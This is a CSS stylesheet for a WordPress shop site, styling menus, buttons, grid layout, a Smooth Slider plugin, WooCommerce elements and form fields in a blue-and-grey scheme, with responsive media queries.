#nav-main ul.sf-menu ul.sf-dropdown-menu li.active  a:hover, #nav-second ul.sf-menu ul.sf-dropdown-menu li.active  a:hover  {background:#708cb9;}
 .field-wrap, #ninja_forms_required_items {margin:0px!important;}
 .home-padding {padding: 0px 0 35px;}
 
 .home-iconmenu a {background: #708cb9;}
  .home-iconmenu a:hover {background: #56585A!important;}
  #nav-main ul.sf-menu ul li a, #nav-second ul.sf-menu ul li a {font-size: 14px;font-family: Helvetica, Arial, sans-serif;font-weight:normal; letter-spacing: normal;}
   #nav-main ul.sf-menu ul li a:hover, #nav-second ul.sf-menu ul li a:hover {color: #555!important;letter-spacing: normal;text-decoration: none}
   
  .kad-btn, .button, #commentform .form-submit #submit {background: none repeat scroll 0 0 #708cb9;
    color: #fff!important;
    font-size: 14px;
    font-weight: bold;
    line-height: 1em;
    padding: 6px 18px;}
	.button.fixed {line-height:30px;width: 100%;padding: 6px 0px;}
  .kad-btn:hover, .button:hover {background: #fff;color: #333!important;}
  .button.fixed:hover {background: #fff;color: #333!important;}
  .phone {font-size: 28px;color: #708cb9;text-align:right;margin-bottom: 17px;letter-spacing: 3px;font-family:Georgia, "Times New Roman", Times, serif;}
  [class*="wp-image"] {box-shadow:none;border:none;}
  [class*="grid_"] { float: left; margin-left: 1%; margin-right: 1%; position: relative;margin-bottom: 20px; }

.grid_1 { width: 6.333%; }
.grid_2 { width: 14.666%; }
.grid_3 { width: 23%; }
.grid_4 { width: 31.333%; }
.grid_5 { width: 39.666%; }
.grid_6 { width: 48%; }
.grid_7 { width: 56.333%; }
.grid_8 { width: 64.666%; }
.grid_9 { width: 73%; }
.grid_10 { width: 81.333%; }
.grid_11 { width: 89.666%; }
.grid_12 { width: 98%; }
p {line-height:1.6em;}
.page .boxed {padding: 7%;}
.home.page .boxed {padding: 2%;text-align:center;background:#444444;min-height: 230px;}
.home.page .boxed.color {background:#708cb9;}
.home.page .boxed.color  .button {background: #708cb9;}
.home.page .boxed.color  a.button:hover {background: #333;}
.home.page .boxed h2 {text-align:center;color: #efefef;margin:0px;}
.home.page .boxed.color h2 {color: #708cb9;}
.boxed.purple {background: #708cb9!important;min-height: 250px;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px}
.boxed.purple * {color: #d1d8e8;line-height: 1em}
 .boxed.purple h5 {color: #708cb9;}
 .boxed.feature {background: #D1D8E7;position:relative;min-height: 280px;-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;}
  .boxed.feature img {text-align:center; position:relative;margin: 10px auto 0px;border: 1px solid #708cb9;}
 .sidebar .boxed.feature {margin-bottom: 20px;}
ul li {background: url("assets/img/bullet-icon.png") no-repeat 0px 4px;list-style-type:none;padding-left: 12px;padding-bottom: 4px;}
ul {margin: 0;padding:0;padding-bottom: 10px;}
  .sidebar .widget-inner li {line-height:1.5em;border:none;padding-bottom: 4px;background: none;}
  .smooth_slideri h3, #content h3 {font-family: "Times New Roman", Times, serif!important;font-size:18px!important;letter-spacing:normal;}
   .smooth_slider {text-align:right;} 
   .smooth_more a { background: none repeat scroll 0 0 #708cb9;
    color: #FFFFFF!important;
    font-size: 14px;
    font-weight: bold;
    padding: 6px 18px;
	margin-top: 15px;
   }
   .smooth_slider .smooth_slider_thumbnail {border: 4px solid #708cb9!important;margin-left: 0px!important;margin-right: 0px!important;}
      .smooth_slider span {margin-left: 110px!important;padding:0!important;}
/* woocommerce */	  
	  .woocommerce input.input-text, form.checkout input.input-text {margin-bottom: 0px;}
	 .product-categories li a, .sidebar .product-categories li a, .sidebar .widget_categories li a {padding: 5px 20px 5px 0px;}
	  .product-categories .current-cat {background:#efefef!important;} 
	  ul.product-categories {margin-left: 0;}
	  .product-categories .cat-item a::after {margin-right: -12px;}
	  nav.woocommerce-pagination ul li {background: none;} 
	    @media(max-width:1200px){
	   .sf-menu a { letter-spacing: 0px; }
	  
	  }
	    @media(max-width:980px){
	   .grid_3, .span3  { width: 44%; }
	     .span3 {float:left;}
	  
	  }
	  @media(min-width:100px) and (max-width:670px){
	  .grid_3,  .grid_6, .grid_8, .grid_4  { width: 100%; }
	  .span3 {float:left;}
	  
	  }
	  
	     @media(max-width:620px){
	     .span3 {float:none;width: 100%;}
	  
	  }


	  @charset "utf-8";
/* CSS Document 
Author:Tejaswini
Website:http://www.clickonf5.org
*/
/*Smooth Slider specific styles*/
.smooth_slider_fouc .smooth_slider {display: none;}
.smooth_slider div,.smooth_slider p,.smooth_slider li,.smooth_slider span,.smooth_slider img,.smooth_slider h2,.smooth_slider ul{list-style:none;background:transparent;vertical-align:baseline;}
.smooth_slider{padding:0 5px;}
.smooth_slider .sldr_title{margin:5px 0 10px 0;}
.smooth_slider span{display:inline;overflow:hidden;margin: 10px auto;line-height:18px;}
.smooth_slider .smooth_sliderb{position:relative;}
.smooth_slider .smooth_slideri{position:absolute;}
.smooth_slider a{text-decoration:none !important;}
.smooth_slider h2{clear:none;display:none;padding:0px;font-size:inherit;}
.smooth_slider p.smooth_more{margin:0;}
.smooth_slider p.smooth_more a{float:right;display:none;}
.smooth_slider p.smooth_more a:hover{text-decoration:none;}

.sldrbr{line-height:1px;}
.sldrlink{display:block;font-size:8px;font-family:Verdana, Helvetica, sans-serif;}
.sldrlink a{position:absolute;bottom:0;right:5px;margin:10px auto;color:#333333;}
.sldr_clearlt{display:block;visibility:hidden;clear:left;height:0;content:".";}
.sldr_clearrt{display:block;visibility:hidden;clear:right;height:0;content:".";}

/*Navigation */
/* Next and Previous navigational arrows */
.smooth_slider .smooth_next {position: absolute;right: 0px;top:45%; width: 24px; height: 24px; cursor: pointer; background: transparent url(buttons/default/next.png) no-repeat 0 0;}
.smooth_slider .smooth_prev { position: absolute;left: 0px;top:45%; width: 24px; height: 24px; cursor: pointer; background: transparent url(buttons/default/prev.png) no-repeat 0 0;}

/*Navigation numbers*/
.smooth_slider .smooth_nav { position:absolute;bottom:0px;text-align:center;margin: 10px auto;}
.smooth_slider .smooth_nav a.smooth_slider_nnav { padding: 2px 6px; margin: 3px; border: 1px solid #ccc; text-align: center; text-decoration: none; font-weight:normal;}
.smooth_slider .smooth_nav a.smooth_slider_nnav.activeSlide { font-weight:bold;background-color: #efefef ; }
.smooth_slider .smooth_nav a.smooth_slider_nnav:focus { outline: none; }
.smooth_slider .smooth_nav a.smooth_slider_inav{display:block;float:left;}
.smooth_slider .smooth_nav a.smooth_slider_bnav{background: transparent url(buttons/default/nav.png) no-repeat 0 0;margin:0 3px;}	


@media (min-width: 1200px) {
  .container, .navbar-static-top .container, .navbar-fixed-top .container, .navbar-fixed-bottom .container {
    width: 1170px;
  }
}

.logofont {font-family:Pacifico;}
header #logo a.brand {font-size:38px; font-weight:normal; line-height:40px; color:;}
.kad_tagline {font-size:14px; font-weight:normal; line-height:20px; color:;}
.kad_tagline {font-family:Lato;}#logo {padding-top:15px;}#logo {padding-bottom:0px;}
#logo {margin-left:0px;}#logo {margin-right:0px;}
#nav-main {margin-top:33px;}#nav-main {margin-bottom:0px;}
h1, h2, h3, h4, h5, .headerfont, .tp-caption {font-family:"PT Sans Narrow";} 
  .sf-menu a, .menufont, .topbarmenu ul li {font-family:Arial;}
  body {font-family:Arial;}h1 {font-size:48px; font-weight:bold; line-height:40px; color:#708cb9;}h2 {font-size:22px; font-weight:bold; line-height:35px; color:#708cb9;}h3 {font-size:28px; font-weight:bold; line-height:30px; color:#708cb9;}h4 {font-size:24px; font-weight:normal; line-height:40px; color:#708cb9;}h5 {font-size:18px; font-weight:bold; line-height:24px; color:#708cb9;}body {font-size:14px; font-weight:normal; line-height:20px; color:;} .sidebar a, .color_body, .author-name a, .author-latestposts h5 a, .author-latestposts h5, .nav-tabs > .active > a, .nav-tabs > .active > a:hover, .author-profile .author-occupation, .product_price, .product_details > .product_excerpt {color:;}#nav-main ul.sf-menu a {font-size:14px; font-weight:normal; line-height:16px; color:#ffffff;}#nav-second ul.sf-menu a {font-size:18px; font-weight:normal; line-height:22px; color:;}.home-message:hover {background-color:#2d2868; background-color: rgba(45, 40, 104, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .accordion-heading .accordion-toggle.open {border-color: #2d2868;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover {color: #2d2868;}
  .widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item.hidetheaction:hover .kad_add_to_cart:hover, .kad-btn-primary, .woocommerce-message .button,
  .product-category.grid_item a:hover h5, #containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, 
  #commentform .form-submit #submit {background: #2d2868;}

  .contentclass, .nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus {background:    ;}
  .headerclass {background:#fff    ;}
  .topclass {float: none; display: block; margin: 0 auto;}
  .navclass {background:    ;}
  .mobileclass {background:    ;}
  .footerclass {background:#d1d3d4    ;}
  body {background:    ; background-attachment:;}

  .smooth_slider h2,
  .sldr_title {
    display: none !important;
  }


textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
    -webkit-transition: border linear .2s,box-shadow linear .2s;
    -moz-transition: border linear .2s,box-shadow linear .2s;
    -o-transition: border linear .2s,box-shadow linear .2s;
    transition: border linear .2s,box-shadow linear .2s;
  }

  select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
    display: inline-block;

    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 20px;
    color: #555;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    vertical-align: middle;
}

.field-wrap.label-left .ninja-forms-field, .field-wrap.label-left .ninja-forms-star-rating-control {
  margin-left: 0px !important;
}

.footer-widget .widget.widget_ninja_forms_widget {
  margin-top: 0px;
}

.page-header {
  display: none;
}
.topbarmenu ul li a {
  color: #fff;  
}

#topbar .container {
  width: auto;
}

.topbarmenu .kad-cart-total {
  float: right;
  margin-bottom: 6px;
}

.topbarmenu ul li {
background:none;
}

#nav-main {

}

.kad-topbar-right {
  padding-right: 0px;
}

.kad-cart-total {
  text-align: center;
}
.kad-cart-total li a.button {
	background: #D1D8E7;
	color: #444!important;
	font-size: 16px;
	margin-top: 15px;
	}
.kad-cart-total li a.button:hover {background: #555;}
.topbarmenu ul {padding: 0 10px 0 0;background: #708cb9;}
.sf-menu li.menu-item-1524 {background: #708cb9;}
.sf-menu li.menu-item-1524 a {color: #333;}

.kad-cart-total .icon-shopping-cart {
  font-size: 22px;
}

.kad-cart-total .amount {
  display: block;
  font-size: 18px;
}

.kad-topbar-left,
.kad-topbar-right {

  float: right;
}

.footer-widget .textarea-wrap textarea {
height: 50px;
}

.button.large {font-size: 16px;padding: 15px 20px; font-weight:normal;letter-spacing: 1px;background: #555555;border-bottom: 3px solid #d1d8e8}
.button.large:hover {background: #d1d8e8;color: #fff;}
.button.large:after {content: " >> ";color: #d1d8e8;}
.button.large:hover:after {color: #555;}

.nav-trigger-case {
    width: 100%;
    position: relative;
    top: 0px; 
    right: auto;
}
.topbarmenu ul li {
  padding: 0;
}
#nav-main {
  margin-top: 20px!important;
  display: inline-block;
}
button, input, select[multiple], textarea {
  background: #d1d8e8;
  border:none;
  box-shadow:none;
}
.woocommerce-product-search button {
  position: relative;
  top: -3.5px;
  padding: 5px 10px;
}
@media (max-width: 767px) {
#topbar .kad-topbar-left, #topbar .kad-topbar-left .topbarmenu, .kad-topbar-left, .kad-topbar-right {
    float: left;
    width: 100%;
}
.topbar-widget .textwidget {
  text-align:center;
}
.topbar-widget .textwidget .phone, .woocommerce-product-search {
  text-align:center;
}
.topbarmenu .kad-cart-total {
  width: 100%;
}

}

